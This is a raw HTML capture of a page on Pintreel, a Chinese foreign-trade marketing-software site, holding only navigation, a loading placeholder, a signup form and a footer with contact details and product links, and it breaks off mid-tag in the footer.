

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pintreel.com/tutorial/hotspot/4705
body_size: 53519
content:
<!DOCTYPE html><html lang="zh-cn"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/e4af272ccee01ff0-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/a40235fbb9e84447.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/34510696090760ff.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-e0277278b19edaa8.js"/><script src="/_next/static/chunks/fd9d1056-ea57d284ad2a3aa6.js" async=""></script><script src="/_next/static/chunks/2472-3890ad4d8316cf46.js" async=""></script><script src="/_next/static/chunks/main-app-100618efb993298c.js" async=""></script><script src="/_next/static/chunks/8904-015443d96199611b.js" async=""></script><script src="/_next/static/chunks/7970-df24bd9603d09b4e.js" async=""></script><script src="/_next/static/chunks/1718-20b892ec787873d2.js" async=""></script><script src="/_next/static/chunks/139-7d366acd68854d7d.js" async=""></script><script src="/_next/static/chunks/413-3ceccef70cb7727d.js" async=""></script><script src="/_next/static/chunks/8110-08b665ded0ea4b4a.js" async=""></script><script src="/_next/static/chunks/8326-8814095e941284ce.js" async=""></script><script src="/_next/static/chunks/1856-3579d8df4e6d0cad.js" async=""></script><script src="/_next/static/chunks/625-4735e6da2d649388.js" async=""></script><script src="/_next/static/chunks/5166-9a8262b8127a72c6.js" async=""></script><script src="/_next/static/chunks/4458-77d6e09e7dd9799b.js" async=""></script><script src="/_next/static/chunks/4417-f86976859c53ac8e.js" async=""></script><script src="/_next/static/chunks/6782-30d6d4d092f12f24.js" async=""></script><script src="/_next/static/chunks/3612-8075a2121a589b75.js" async=""></script><script src="/_next/static/chunks/7740-8f2f42d628f33085.js" async=""></script><script src="/_next/static/chunks/3071-c43e86aab2ae68e3.js" async=""></script><script src="/_next/static/chunks/9385-ffa6328ef5653475.js" async=""></script><script src="/_next/static/chunks/2766-1093c517589c7ced.js" async=""></script><script src="/_next/static/chunks/2335-ab6fd8a48eff8d59.js" async=""></script><script src="/_next/static/chunks/860-73b6a96a65150af3.js" async=""></script><script src="/_next/static/chunks/5473-debc251ad9c0ab64.js" async=""></script><script src="/_next/static/chunks/8425-c63a16f9b2657937.js" async=""></script><script src="/_next/static/chunks/1978-e0c9ed60d9bf7ca3.js" async=""></script><script src="/_next/static/chunks/1018-e73e60fbb6c8aaeb.js" async=""></script><script src="/_next/static/chunks/app/layout-882fcddf98aa6d4d.js" async=""></script><script src="/_next/static/chunks/app/loading-ba851d1e919eaabe.js" async=""></script><script src="/_next/static/chunks/app/tutorial/hotspot/%5Bid%5D/loading-a7d63cefeeda164c.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D" as="script"/><meta name="baidu-site-verification" content="codeva-LiBjCUuOPu"/><title>外贸数字营销软件_AI智能平台_品牌独立站建设-Pintreel</title><meta name="description" content="Pintreel为您提供2024年高效的外贸数字营销解决方案、独立站建设务,利用AI和大数据提升业务效率。"/><meta name="keywords" content="外贸数字营销,AI智能平台,独立站引流,大数据营销获客"/><link rel="canonical" href="https://www.pintreel.com/"/><link rel="alternate" hrefLang="zh-CN" href="https://www.pintreel.com/"/><meta property="og:image" content="https://www.pintreel.com/ptlogo.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:image" content="https://www.pintreel.com/ptlogo.png"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="60x66"/><meta name="next-size-adjust"/><script src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" noModule=""></script><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style></head><body class="__className_f367f3 !overflow-x-hidden"><div class=" sticky top-0 z-10"><header class="relative shadow-sm isolate z-10 bg-white border-b-[1px]"><nav class="mx-auto flex max-w-main items-center justify-between py-4 max-md:py-4 md:px-3 px-2" aria-label="Global"><div class="flex lg:flex-1"><a class="-m-1.5 p-1.5 !outline-0" href="/"><img alt="广州品推科技有限公司" loading="lazy" width="130" height="52" decoding="async" data-nimg="1" class="max-md:w-[110px]" style="color:transparent" srcSet="/_next/image?url=%2Fpintreel_text_logo.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fpintreel_text_logo.png&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fpintreel_text_logo.png&amp;w=384&amp;q=75"/></a></div><div class="flex lg:hidden"><button type="button" class="-m-2.5 inline-flex items-center justify-center rounded-md p-2.5 text-gray-700"><span class="sr-only">打开菜单</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-6 w-6"><path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"></path></svg></button></div><div class="hidden lg:flex gap-x-8"><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/">首页</a></div><div><div data-headlessui-state=""><button class="flex focus-visible:outline-0 items-center gap-x-1 text-[16px] font-semibold leading-6 text-gray-900" type="button" aria-expanded="false" data-headlessui-state=""><a class="flex items-center cursor-pointer text-[16px] font-semibold leading-6 text-gray-900" href="/products">产品介绍<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="h-5 w-5 flex-none text-gray-400"><path fill-rule="evenodd" d="M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"></path></svg></a></button></div></div><div><a class="flex items-center cursor-pointer text-[16px] font-semibold leading-6 text-gray-900" aria-describedby=":R1lkdla:" href="/tutorial/featured">品学院<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="h-5 w-5 flex-none text-gray-400"><path fill-rule="evenodd" d="M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"></path></svg></a></div><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/solutions">行业方案</a></div><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/customer-case">客户案例</a></div><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/about-us">关于我们</a></div><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/to-join">渠道合作</a></div><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/client">客户端</a></div></div><div hidden="" style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></div><div class="hidden lg:flex lg:flex-1 lg:justify-end"><a href="https://web.pintreel.com" target="_blank" class="leading-6 whitespace-nowrap rounded-md bg-main px-3.5 py-1 text-sm font-semibold text-white shadow-sm hover:bg-main-hover">登录</a><a class="leading-6 ml-4 whitespace-nowrap rounded-md bg-transparent px-3.5 py-1 text-sm font-semibold text-main border-[1px] border-main" href="/platform-demo">预约演示</a></div></nav><div hidden="" style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></div></header></div><!--$--><!--$?--><template id="B:0"></template><div class="min-h-[600px] flex justify-center items-center"><div class="ant-spin ant-spin-lg ant-spin-spinning css-kna2rr" aria-live="polite" aria-busy="true"><span class="ant-spin-dot-holder"><span class="ant-spin-dot ant-spin-dot-spin"><i class="ant-spin-dot-item"></i><i class="ant-spin-dot-item"></i><i class="ant-spin-dot-item"></i><i class="ant-spin-dot-item"></i></span></span></div></div><!--/$--><!--/$--><div class="CustomerService_container__6XeQG"><div class="h-[80px] pt-[10px]" aria-describedby=":Rtla:"><div class="CustomerService_floatToolBox__eefBd"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="CustomerService_icon__bZKVV"><path stroke-linecap="round" stroke-linejoin="round" d="M20.25 8.511c.884.284 1.5 1.128 1.5 2.097v4.286c0 1.136-.847 2.1-1.98 2.193-.34.027-.68.052-1.02.072v3.091l-3-3c-1.354 0-2.694-.055-4.02-.163a2.115 2.115 0 0 1-.825-.242m9.345-8.334a2.126 2.126 0 0 0-.476-.095 48.64 48.64 0 0 0-8.048 0c-1.131.094-1.976 1.057-1.976 2.192v4.286c0 .837.46 1.58 1.155 1.951m9.345-8.334V6.637c0-1.621-1.152-3.026-2.76-3.235A48.455 48.455 0 0 0 11.25 3c-2.115 0-4.198.137-6.24.402-1.608.209-2.76 1.614-2.76 3.235v6.226c0 1.621 1.152 3.026 2.76 3.235.577.075 1.157.14 1.74.194V21l4.155-4.155"></path></svg></div></div></div><div class="FloatingToolBox_floatToolBox__eE4KV"><div class="FloatingToolBox_floatmenu__od26m"><div class="FloatingToolBox_floatmenu_btn__c3doV"><span role="img" aria-label="plus" class="anticon anticon-plus"><svg viewBox="64 64 896 896" focusable="false" data-icon="plus" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M482 152h60q8 0 8 8v704q0 8-8 8h-60q-8 0-8-8V160q0-8 8-8z"></path><path d="M192 474h672q8 0 8 8v60q0 8-8 8H160q-8 0-8-8v-60q0-8 8-8z"></path></svg></span></div><span class="FloatingToolBox_floatmenu_span__bEd_G"><span role="img" aria-label="caret-up" class="anticon anticon-caret-up"><svg viewBox="0 0 1024 1024" focusable="false" data-icon="caret-up" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M858.9 689L530.5 308.2c-9.4-10.9-27.5-10.9-37 0L165.1 689c-12.2 14.2-1.2 35 18.5 35h656.8c19.7 0 30.7-20.8 18.5-35z"></path></svg></span></span><span class="FloatingToolBox_floatmenu_span__bEd_G"><a href="/"><span role="img" aria-label="home" class="anticon anticon-home"><svg viewBox="64 64 896 896" focusable="false" data-icon="home" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M946.5 505L560.1 118.8l-25.9-25.9a31.5 31.5 0 00-44.4 0L77.5 505a63.9 63.9 0 00-18.8 46c.4 35.2 29.7 63.3 64.9 63.3h42.5V940h691.8V614.3h43.4c17.1 0 33.2-6.7 45.3-18.8a63.6 63.6 0 0018.7-45.3c0-17-6.7-33.1-18.8-45.2zM568 868H456V664h112v204zm217.9-325.7V868H632V640c0-22.1-17.9-40-40-40H432c-22.1 0-40 17.9-40 40v228H238.1V542.3h-96l370-369.7 23.1 23.1L882 542.3h-96.1z"></path></svg></span></a></span><span class="FloatingToolBox_floatmenu_span__bEd_G"><a href="/platform-demo"><span role="img" aria-label="comment" class="anticon anticon-comment"><svg viewBox="64 64 896 896" focusable="false" data-icon="comment" width="1em" height="1em" fill="currentColor" aria-hidden="true"><defs><style></style></defs><path d="M573 421c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40zm-280 0c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40z"></path><path d="M894 345a343.92 343.92 0 00-189-130v.1c-17.1-19-36.4-36.5-58-52.1-163.7-119-393.5-82.7-513 81-96.3 133-92.2 311.9 6 439l.8 132.6c0 3.2.5 6.4 1.5 9.4a31.95 31.95 0 0040.1 20.9L309 806c33.5 11.9 68.1 18.7 102.5 20.6l-.5.4c89.1 64.9 205.9 84.4 313 49l127.1 41.4c3.2 1 6.5 1.6 9.9 1.6 17.7 0 32-14.3 32-32V753c88.1-119.6 90.4-284.9 1-408zM323 735l-12-5-99 31-1-104-8-9c-84.6-103.2-90.2-251.9-11-361 96.4-132.2 281.2-161.4 413-66 132.2 96.1 161.5 280.6 66 412-80.1 109.9-223.5 150.5-348 102zm505-17l-8 10 1 104-98-33-12 5c-56 20.8-115.7 22.5-171 7l-.2-.1A367.31 367.31 0 00729 676c76.4-105.3 88.8-237.6 44.4-350.4l.6.4c23 16.5 44.1 37.1 62 62 72.6 99.6 68.5 235.2-8 330z"></path><path d="M433 421c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40z"></path></svg></span> </a></span><span class="FloatingToolBox_floatmenu_span__bEd_G"><div><span role="img" aria-label="phone" aria-describedby=":R295la:" class="anticon anticon-phone"><svg viewBox="64 64 896 896" focusable="false" data-icon="phone" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M877.1 238.7L770.6 132.3c-13-13-30.4-20.3-48.8-20.3s-35.8 7.2-48.8 20.3L558.3 246.8c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l89.6 89.7a405.46 405.46 0 01-86.4 127.3c-36.7 36.9-79.6 66-127.2 86.6l-89.6-89.7c-13-13-30.4-20.3-48.8-20.3a68.2 68.2 0 00-48.8 20.3L132.3 673c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l106.4 106.4c22.2 22.2 52.8 34.9 84.2 34.9 6.5 0 12.8-.5 19.2-1.6 132.4-21.8 263.8-92.3 369.9-198.3C818 606 888.4 474.6 910.4 342.1c6.3-37.6-6.3-76.3-33.3-103.4zm-37.6 91.5c-19.5 117.9-82.9 235.5-178.4 331s-213 158.9-330.9 178.4c-14.8 2.5-30-2.5-40.8-13.2L184.9 721.9 295.7 611l119.8 120 .9.9 21.6-8a481.29 481.29 0 00285.7-285.8l8-21.6-120.8-120.7 110.8-110.9 104.5 104.5c10.8 10.8 15.8 26 13.3 40.8z"></path></svg></span></div></span></div></div><div class="bg-[rgba(0,0,0,.7)] w-screen h-[110px] fixed bottom-0 z-50 text-white px-5 xl:block hidden"><div class="max-w-[1200px] mx-auto h-full flex items-center"><div class="w-full h-[88px]"><h4 class="pb-2 text-lg">立即加入Pintreel，24小时拿到询盘！</h4><form id="formState" autoComplete="off" class="ant-form ant-form-inline css-kna2rr w-full !flex-nowrap justify-between relative"><div class="ant-form-item !w-full !max-w-[300px] css-kna2rr"><div class="ant-row ant-form-item-row css-kna2rr"><div class="ant-col ant-form-item-control css-kna2rr"><div class="ant-form-item-control-input"><div class="ant-form-item-control-input-content"><input placeholder="请输入手机号" id="formState_phone" aria-required="true" class="ant-input ant-input-lg css-kna2rr ant-input-outlined" type="text" value=""/></div></div></div></div></div><div class="ant-form-item !w-full !max-w-[300px] css-kna2rr"><div class="ant-row ant-form-item-row css-kna2rr"><div class="ant-col ant-form-item-control css-kna2rr"><div class="ant-form-item-control-input"><div class="ant-form-item-control-input-content"><span class="ant-input-affix-wrapper ant-input-affix-wrapper-lg css-kna2rr ant-input-outlined"><input placeholder="请输入验证码" id="formState_code" aria-required="true" class="ant-input ant-input-lg css-kna2rr" type="text" value=""/><span class="ant-input-suffix"><span class=" cursor-pointer text-main text-sm select-none">发送验证码</span></span></span></div></div></div></div></div><div class="ant-form-item !w-full !max-w-[300px] css-kna2rr"><div class="ant-row ant-form-item-row css-kna2rr"><div class="ant-col ant-form-item-control css-kna2rr"><div class="ant-form-item-control-input"><div class="ant-form-item-control-input-content"><input placeholder="请输入公司名称" id="formState_company_name" aria-required="true" class="ant-input ant-input-lg css-kna2rr ant-input-outlined" type="text" value=""/></div></div></div></div></div><div class="ant-form-item !-mr-3 absolute right-0 -top-12 !leading-3 css-kna2rr"><div class="ant-row ant-form-item-row css-kna2rr"><div class="ant-col ant-form-item-control css-kna2rr"><div class="ant-form-item-control-input"><div class="ant-form-item-control-input-content"><label class="ant-checkbox-wrapper ant-checkbox-wrapper-in-form-item !-mb-4 css-kna2rr"><span class="ant-checkbox ant-wave-target css-kna2rr"><input id="formState_agree" class="ant-checkbox-input" type="checkbox"/><span class="ant-checkbox-inner"></span></span><span class="ant-checkbox-label"><span class="select-none text-white">已阅读并同意</span><a target="_blank" href="/privacy-policy">《隐私政策》</a><a target="_blank" href="/agreement">《软件协议》</a></span></label></div></div></div></div></div><div class="ant-form-item !mr-0  css-kna2rr"><div class="ant-row ant-form-item-row css-kna2rr"><div class="ant-col ant-form-item-control css-kna2rr"><div class="ant-form-item-control-input"><div class="ant-form-item-control-input-content"><button type="submit" class="ant-btn css-kna2rr ant-btn-primary ant-btn-color-primary ant-btn-variant-solid ant-btn-lg 2xl:!px-20 xl:!px-10 ml-auto"><span>立即体验</span></button></div></div></div></div></div></form></div></div><span role="img" aria-label="close" tabindex="-1" class="anticon anticon-close absolute right-8 top-3 text-xl cursor-pointer"><svg fill-rule="evenodd" viewBox="64 64 896 896" focusable="false" data-icon="close" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M799.86 166.31c.02 0 .04.02.08.06l57.69 57.7c.04.03.05.05.06.08a.12.12 0 010 .06c0 .03-.02.05-.06.09L569.93 512l287.7 287.7c.04.04.05.06.06.09a.12.12 0 010 .07c0 .02-.02.04-.06.08l-57.7 57.69c-.03.04-.05.05-.07.06a.12.12 0 01-.07 0c-.03 0-.05-.02-.09-.06L512 569.93l-287.7 287.7c-.04.04-.06.05-.09.06a.12.12 0 01-.07 0c-.02 0-.04-.02-.08-.06l-57.69-57.7c-.04-.03-.05-.05-.06-.07a.12.12 0 010-.07c0-.03.02-.05.06-.09L454.07 512l-287.7-287.7c-.04-.04-.05-.06-.06-.09a.12.12 0 010-.07c0-.02.02-.04.06-.08l57.7-57.69c.03-.04.05-.05.07-.06a.12.12 0 01.07 0c.03 0 .05.02.09.06L512 454.07l287.7-287.7c.04-.04.06-.05.09-.06a.12.12 0 01.07 0z"></path></svg></span></div><footer class="bg-gray-50 shadow-2xl border-t border-gray-300" aria-labelledby="footer-heading"><h2 id="footer-heading" class="sr-only">Footer</h2><div class="mx-auto max-w-main main:px-0 px-6 pb-8 sm:pt-16 pt-10"><a href="/"><img alt="广州品推科技有限公司" loading="lazy" width="130" height="52" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:auto;margin-left:-5px" srcSet="/_next/image?url=%2Fpintreel_text_logo.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fpintreel_text_logo.png&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fpintreel_text_logo.png&amp;w=384&amp;q=75"/></a><div class="xl:grid xl:grid-cols-3 xl:gap-8"><div class="space-y-6"><p class="text-sm leading-6 sm:text-gray-600 text-black">Pintreel，主动式精准获客，智能营销引流系统</p><div class="flex flex-col gap-4"><div class="sm:text-gray-600 text-black hover:text-black flex items-center gap-2"><span role="img" aria-label="phone" class="anticon anticon-phone"><svg viewBox="64 64 896 896" focusable="false" data-icon="phone" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M877.1 238.7L770.6 132.3c-13-13-30.4-20.3-48.8-20.3s-35.8 7.2-48.8 20.3L558.3 246.8c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l89.6 89.7a405.46 405.46 0 01-86.4 127.3c-36.7 36.9-79.6 66-127.2 86.6l-89.6-89.7c-13-13-30.4-20.3-48.8-20.3a68.2 68.2 0 00-48.8 20.3L132.3 673c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l106.4 106.4c22.2 22.2 52.8 34.9 84.2 34.9 6.5 0 12.8-.5 19.2-1.6 132.4-21.8 263.8-92.3 369.9-198.3C818 606 888.4 474.6 910.4 342.1c6.3-37.6-6.3-76.3-33.3-103.4zm-37.6 91.5c-19.5 117.9-82.9 235.5-178.4 331s-213 158.9-330.9 178.4c-14.8 2.5-30-2.5-40.8-13.2L184.9 721.9 295.7 611l119.8 120 .9.9 21.6-8a481.29 481.29 0 00285.7-285.8l8-21.6-120.8-120.7 110.8-110.9 104.5 104.5c10.8 10.8 15.8 26 13.3 40.8z"></path></svg></span><span>+86 13342848794（售前）</span></div><div class="sm:text-gray-600 text-black hover:text-black flex items-center gap-2"><span role="img" aria-label="phone" class="anticon anticon-phone"><svg viewBox="64 64 896 896" focusable="false" data-icon="phone" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M877.1 238.7L770.6 132.3c-13-13-30.4-20.3-48.8-20.3s-35.8 7.2-48.8 20.3L558.3 246.8c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l89.6 89.7a405.46 405.46 0 01-86.4 127.3c-36.7 36.9-79.6 66-127.2 86.6l-89.6-89.7c-13-13-30.4-20.3-48.8-20.3a68.2 68.2 0 00-48.8 20.3L132.3 673c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l106.4 106.4c22.2 22.2 52.8 34.9 84.2 34.9 6.5 0 12.8-.5 19.2-1.6 132.4-21.8 263.8-92.3 369.9-198.3C818 606 888.4 474.6 910.4 342.1c6.3-37.6-6.3-76.3-33.3-103.4zm-37.6 91.5c-19.5 117.9-82.9 235.5-178.4 331s-213 158.9-330.9 178.4c-14.8 2.5-30-2.5-40.8-13.2L184.9 721.9 295.7 611l119.8 120 .9.9 21.6-8a481.29 481.29 0 00285.7-285.8l8-21.6-120.8-120.7 110.8-110.9 104.5 104.5c10.8 10.8 15.8 26 13.3 40.8z"></path></svg></span><span>+86 13378469210（招商热线）</span></div><div class="sm:text-gray-600 text-black hover:text-black flex items-center gap-2"><span role="img" aria-label="mail" class="anticon anticon-mail"><svg viewBox="64 64 896 896" focusable="false" data-icon="mail" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M928 160H96c-17.7 0-32 14.3-32 32v640c0 17.7 14.3 32 32 32h832c17.7 0 32-14.3 32-32V192c0-17.7-14.3-32-32-32zm-40 110.8V792H136V270.8l-27.6-21.5 39.3-50.5 42.8 33.3h643.1l42.8-33.3 39.3 50.5-27.7 21.5zM833.6 232L512 482 190.4 232l-42.8-33.3-39.3 50.5 27.6 21.5 341.6 265.6a55.99 55.99 0 0068.7 0L888 270.8l27.6-21.5-39.3-50.5-42.7 33.2z"></path></svg></span><span>service@pintreel.com</span></div></div><div class="text-black flex"><ul class="grid grid-cols-2 gap-5"><li class=" border border-black px-3 py-2 rounded-md cursor-pointer"><a target="_blank" class="flex items-center gap-2" href="https://web.pintreel.com"><span role="img" aria-label="desktop" class="anticon anticon-desktop text-2xl"><svg viewBox="64 64 896 896" focusable="false" data-icon="desktop" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M928 140H96c-17.7 0-32 14.3-32 32v496c0 17.7 14.3 32 32 32h380v112H304c-8.8 0-16 7.2-16 16v48c0 4.4 3.6 8 8 8h432c4.4 0 8-3.6 8-8v-48c0-8.8-7.2-16-16-16H548V700h380c17.7 0 32-14.3 32-32V172c0-17.7-14.3-32-32-32zm-40 488H136V212h752v416z"></path></svg></span><div class=" text-sm"><span>Web</span></div></a></li><li class=" border border-black px-3 py-2 rounded-md cursor-pointer"><a target="_self" class="flex items-center gap-2" href="/client"><span role="img" aria-label="windows" class="anticon anticon-windows text-2xl"><svg viewBox="64 64 896 896" focusable="false" data-icon="windows" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M523.8 191.4v288.9h382V128.1zm0 642.2l382 62.2v-352h-382zM120.1 480.2H443V201.9l-322.9 53.5zm0 290.4L443 823.2V543.8H120.1z"></path></svg></span><div class=" text-sm"><span>Windows</span></div></a></li><li class=" border border-black px-3 py-2 rounded-md cursor-pointer"><a target="_self" class="flex items-center gap-2" href="/client"><span role="img" aria-label="apple" class="anticon anticon-apple text-2xl"><svg viewBox="64 64 896 896" focusable="false" data-icon="apple" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M747.4 535.7c-.4-68.2 30.5-119.6 92.9-157.5-34.9-50-87.7-77.5-157.3-82.8-65.9-5.2-138 38.4-164.4 38.4-27.9 0-91.7-36.6-141.9-36.6C273.1 298.8 163 379.8 163 544.6c0 48.7 8.9 99 26.7 150.8 23.8 68.2 109.6 235.3 199.1 232.6 46.8-1.1 79.9-33.2 140.8-33.2 59.1 0 89.7 33.2 141.9 33.2 90.3-1.3 167.9-153.2 190.5-221.6-121.1-57.1-114.6-167.2-114.6-170.7zm-105.1-305c50.7-60.2 46.1-115 44.6-134.7-44.8 2.6-96.6 30.5-126.1 64.8-32.5 36.8-51.6 82.3-47.5 133.6 48.4 3.7 92.6-21.2 129-63.7z"></path></svg></span><div class=" text-sm"><span>MacOs</span></div></a></li><li class=" border border-black px-3 py-2 rounded-md cursor-pointer"><a target="_self" class="flex items-center gap-2" href="/client"><span role="img" aria-label="android" class="anticon anticon-android text-2xl"><svg viewBox="64 64 896 896" focusable="false" data-icon="android" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M270.1 741.7c0 23.4 19.1 42.5 42.6 42.5h48.7v120.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V784.1h85v120.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V784.1h48.7c23.5 0 42.6-19.1 42.6-42.5V346.4h-486v395.3zm357.1-600.1l44.9-65c2.6-3.8 2-8.9-1.5-11.4-3.5-2.4-8.5-1.2-11.1 2.6l-46.6 67.6c-30.7-12.1-64.9-18.8-100.8-18.8-35.9 0-70.1 6.7-100.8 18.8l-46.6-67.5c-2.6-3.8-7.6-5.1-11.1-2.6-3.5 2.4-4.1 7.4-1.5 11.4l44.9 65c-71.4 33.2-121.4 96.1-127.8 169.6h486c-6.6-73.6-56.7-136.5-128-169.7zM409.5 244.1a26.9 26.9 0 1126.9-26.9 26.97 26.97 0 01-26.9 26.9zm208.4 0a26.9 26.9 0 1126.9-26.9 26.97 26.97 0 01-26.9 26.9zm223.4 100.7c-30.2 0-54.6 24.8-54.6 55.4v216.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V400.1c.1-30.6-24.3-55.3-54.6-55.3zm-658.6 0c-30.2 0-54.6 24.8-54.6 55.4v216.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V400.1c0-30.6-24.5-55.3-54.6-55.3z"></path></svg></span><div class=" text-sm"><span>Android</span></div></a></li></ul></div></div><div class="mt-16 grid grid-cols-2 gap-8 xl:col-span-2 xl:mt-0"><div class="md:grid md:grid-cols-2"><div><h3 class="text-sm font-semibold leading-6 text-black">全渠道引流获客</h3><ul role="list" class="mt-6 space-y-4"><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/fb">FB主页数据</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/fb">INS用户数据</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/foreign-trade">外贸大数据</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/data-mining">数据深挖</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/custom-data">海关数据</a></li></ul></div><div 